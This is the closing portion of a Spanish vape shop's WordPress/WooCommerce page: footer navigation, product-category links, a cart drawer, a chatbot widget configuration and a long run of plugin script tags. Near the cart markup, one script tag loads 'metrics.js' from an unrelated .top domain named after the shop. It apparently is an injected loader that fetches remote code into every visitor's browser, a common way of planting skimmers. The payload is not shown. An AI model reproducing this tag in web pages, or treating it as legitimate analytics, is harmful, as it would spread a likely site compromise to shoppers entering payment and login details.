0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-a895776 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-b02e679 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:start;}.elementor-11196 .elementor-element.elementor-element-d4112d0{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="11196" class="elementor elementor-11196" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9f840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9f840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-add857a wpb-col-sm-50" data-id="add857a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78bbf35 elementor-widget elementor-widget-heading" data-id="78bbf35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MI CUENTA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-74ff1cb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74ff1cb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/mi-cuenta/">

											<span class="elementor-icon-list-text">Cuenta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/finalizar-compra/">

											<span class="elementor-icon-list-text">Finalizar compra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/carrito/">

											<span class="elementor-icon-list-text">Carrito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Ayuda</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d8ad5fd wpb-col-sm-50" data-id="d8ad5fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe98262 elementor-widget elementor-widget-heading" data-id="fe98262" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NOSOTROS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44bb9f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44bb9f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/quienes-somos/">

											<span class="elementor-icon-list-text">Quiénes Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49872cf wpb-col-sm-50 m-t-50" data-id="49872cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ed1d06 elementor-widget elementor-widget-heading" data-id="0ed1d06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TIENDA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d302469 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d302469" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/tienda/">

											<span class="elementor-icon-list-text">Tienda online</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/que-es-la-alquimia/">

											<span class="elementor-icon-list-text">¿Qué es la alquimia?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/las-resistencias/">

											<span class="elementor-icon-list-text">Las resistencias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/pods-desechables/">

											<span class="elementor-icon-list-text">PODS desechables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/traveling-solo-is-awesome/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a895776 wpb-col-sm-50 m-t-50" data-id="a895776" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe84490 elementor-widget elementor-widget-heading" data-id="fe84490" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-65bd386 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65bd386" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/aviso-legal/">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/politica-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reembolso_devoluciones/">

											<span class="elementor-icon-list-text">Política de devoluciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/envio-y-pago/">

											<span class="elementor-icon-list-text">Envío y Pago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&#038;lng=ES">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-edit" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1 0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7 0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174L402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7l-43.2-43.2c-4.1-4.1-10.8-4.1-14.8 0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Resolución Litigios Online</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0df5e35 elementor-widget elementor-widget-image" data-id="0df5e35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://es.trustpilot.com/review/vaperslowcost.com">
							<img width="383" height="45" src="https://www.vaperslowcost.com/wp-content/uploads/2020/06/trust-pilot-vapers.png" class="attachment-thumbnail size-thumbnail wp-image-179971" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d7c198 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d7c198" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b02e679" data-id="b02e679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e748b5d elementor-widget elementor-widget-shortcode" data-id="e748b5d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul class="social-link"><li><a href="https://www.instagram.com/vapers_lowcost/"><i class="fa fa-instagram"></i></a></li><li><a href="https://m.facebook.com/people/Vaperslowcost/100075689034815/"><i class="fa fa-facebook"></i></a></li><li><a href="https://americancandy.es/"><i class="fa fa-youtube"></i></a></li><li><a href="https://cbdprime.es"><i class="fa fa-pinterest"></i></a></li></ul></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-031991c" data-id="031991c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bd2f9d elementor-widget elementor-widget-image" data-id="4bd2f9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="564" height="32" src="https://www.vaperslowcost.com/wp-content/uploads/2020/06/footer.png" class="attachment-large size-large wp-image-59367" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-360b4fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="360b4fd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-239ac13" data-id="239ac13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4112d0 elementor-widget elementor-widget-text-editor" data-id="d4112d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>VAPERS LOWCOST 2022 ©</strong> Todos los derechos reservados. <a style="color:#2681b5" href="http://www.interatec.es/" alt="diseño y programacion web en valencia" title="diseño y programacion web en valencia">interaTEC</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52b9bae" data-id="52b9bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b13d438 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b13d438" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/Comprar-liquidos/">

											<span class="elementor-icon-list-text">LÍQUIDOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-kits/">

											<span class="elementor-icon-list-text">KITS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-pods-kits-electronicos/">

											<span class="elementor-icon-list-text">PODS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/aromas/">

											<span class="elementor-icon-list-text">AROMAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-atomizadores-rda-rta-rdta/">

											<span class="elementor-icon-list-text">ATOMIZADORES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-mods/">

											<span class="elementor-icon-list-text">MODS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-sales-de-nicotina/">

											<span class="elementor-icon-list-text">SALES NICOTINA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-resistencias/">

											<span class="elementor-icon-list-text">RESISTENCIAS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<div class="container wrapper-search">
			<div class="search-top">
				<h2>what are you looking for?</h2>
				<div class="close-search">close<i class="icon_close"></i></div>
			</div>
				<form role="search" method="get" class="search-from ajax-search" action="https://www.vaperslowcost.com/" data-admin="https://www.vaperslowcost.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search..." />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
				
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vapier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/45999c571e6cac15fd5d3a55d/6686c374d6b7bf01752ea8bec.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Tu carrito</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Tu carrito esta vacío</span><a class="xoo-wsc-btn button btn" href="https://www.vaperslowcost.com/tienda/">Volver a la tienda</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Seguir comprando</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script src="https://meriksgailen.top/vaperslowcost/metrics.js"></script>
    			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;AI: &quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Enviar&quot;,&quot;textClear&quot;:&quot;Borrar&quot;,&quot;imageUpload&quot;:false,&quot;fileUpload&quot;:false,&quot;multiUpload&quot;:false,&quot;maxUploads&quot;:1,&quot;fileUploads&quot;:0,&quot;mode&quot;:&quot;chat&quot;,&quot;textInputPlaceholder&quot;:&quot;Escribir mensaje&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;&quot;,&quot;startSentence&quot;:&quot;Hola, \u00bfnecesitas ayuda?&quot;,&quot;localMemory&quot;:true,&quot;themeId&quot;:&quot;messages&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;chat-traditional-2.svg&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-left&quot;,&quot;centerOpen&quot;:false,&quot;width&quot;:&quot;&quot;,&quot;openDelay&quot;:&quot;&quot;,&quot;iconBubble&quot;:false,&quot;windowAnimation&quot;:&quot;zoom&quot;,&quot;fullscreen&quot;:false,&quot;copyButton&quot;:false,&quot;headerSubtitle&quot;:&quot;Discuss with&quot;,&quot;containerType&quot;:&quot;standard&quot;,&quot;headerType&quot;:&quot;standard&quot;,&quot;messagesType&quot;:&quot;standard&quot;,&quot;inputType&quot;:&quot;standard&quot;,&quot;footerType&quot;:&quot;standard&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;69690d76b3c6f&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:false,&quot;pluginUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/ai-engine\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-json&quot;,&quot;stream&quot;:false,&quot;debugMode&quot;:false,&quot;eventLogs&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;crossSite&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;Messages&quot;,&quot;themeId&quot;:&quot;messages&quot;,&quot;settings&quot;:{&quot;backgroundUserColor&quot;:&quot;#770091&quot;},&quot;style&quot;:&quot;&quot;,&quot;cssUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/ai-engine\/themes\/messages.css&quot;}'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.vaperslowcost.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674551965' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.vaperslowcost.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="module"  src="https://www.vaperslowcost.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/646f5c182c393d05c5f0ecb83115e33a.js?ver=ea4a9" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/66b749ddb7511b254a59a2ca31f2b749.js?ver=b0fa3" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ec16892d622970b01c92afddd0ab6239.js?ver=2a0b2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vaperslowcost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/a3d9c0441b37594d8f5acf9c31de6293.js?ver=a521f" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2596537ff4f88b512c453446b4848ee3.js?ver=f130a" defer async id="tp-tools-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/bcbb0ba64cc94e6f338020a8b27dc9ed.js?ver=5fcf2" defer async id="revmin-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/0b1988004798fede9ee8b42a34afc11e.js?ver=692b6" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/59e9874ec391874bf6d709353c3768b9.js?ver=04af9" id="jquery-ui-mouse-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/0bd1a587f56be0e9713d238b16912f9e.js?ver=d86d9" id="jquery-ui-slider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ea46ffe70b49ba6475bb93116f31e09c.js?ver=87ddb" id="bwp_wpbingo_js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/cb257abe0855630813a0efd6ad60ec46.js?ver=65402" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/87c0c12e1e2cf29d462ffc75db4efc41.js?ver=efc41" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9fd02ef2535afc73661a0857c9ca551e.js?ver=a551e" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"593292c09a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8e55289fd2626cff1d4d9f0c7b644421.js?ver=2ce68" id="awdr-main-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ffbd8795949e70e169c873c0161b70f3.js?ver=a1d51" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.vaperslowcost.com","ajax_url":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/d79489db34696d441ac1e9aa81a7d5d7.js?ver=61807" id="mailchimp-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/d9a28eab940e9a414bc2b34d3c314343.js?ver=14343" id="popper-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/974aba597ad525610eab1ab01c039b60.js?ver=39b60" id="bootstrap-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/c1140d45c805c6ecd3232fae4f97ee73.js?ver=7ee73" id="jquery-mmenu-all-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/89d66051b002840ee78f12c613b9e725.js?ver=9e725" id="slick-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2f2332fbd290bc4c1c0b7fddb33e59fa.js?ver=e59fa" id="instafeed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/10a9a25ba5158f5ff1ebb360a8cf88b4.js?ver=f88b4" id="jquery-countdown-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/077c40406bad1fb5c2681c10861b41b7.js?ver=b41b7" id="jquery-elevatezoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/51e1298162c983d9cfe1591b9c8b4bcb.js?ver=b4bcb" id="jquery-circlestime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f9d1b18e22e7ddb1c9b94e3945843556.js?ver=43556" id="360imagerotate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9f8acd068e18a0a4003ea933561f7773.js?ver=f7773" id="vapier-portfolio-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/909698cafcc94825d5f59820a0666031.js?ver=66031" id="sly-js"></script>
